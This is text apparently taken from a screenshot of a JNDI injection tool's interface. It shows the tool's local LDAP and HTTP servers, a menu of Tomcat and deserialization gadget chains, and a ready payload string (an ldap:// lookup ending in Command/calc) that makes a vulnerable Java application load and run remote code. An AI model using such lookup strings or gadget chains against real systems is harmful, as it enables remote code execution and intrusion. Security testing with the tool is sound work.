 JNDI-injector
服务启动区
IP: 127.0.0.1 LDAP-PORT 1389 HTTP-PORT 3456 运行服务
运行状态: LDAP service HTTP service
Gadget配置区
Gadget的选择
JNDI注入的方式 提示 Payload的选择 提示
Basic
Deserialization
Tomcat
TomcatEL
TomcatGroovy
TomcatSnakeYaml
TomcatXStream
TomcatMVEL
TomcatCommonsConfiguration
Command
DnsLog
Gadget的描述
command: calc
Basic way
Requirement:
com.sun.jndi.ldap.object.trustURLCodebase = true
Explanation:
set attribution `javaCodeBase` to remote server, and we can obtain particular class
LDAP Search Link: ldap://127.0.0.1:1389/Basic/Command/calc
命令行输出区
[INFO] net.roboterh.injector.forms.MainForm:617 - Function initCommandOutput ended ...
[INFO] net.roboterh.injector.forms.MainForm:640 - Form MainForm started...
[INFO] net.roboterh.injector.servers.LdapServer:51 - LDAP server has been listening on 1389 ...
[INFO] net.roboterh.injector.servers.HTTPServer:68 - HTTP server has been listening on 3456 ...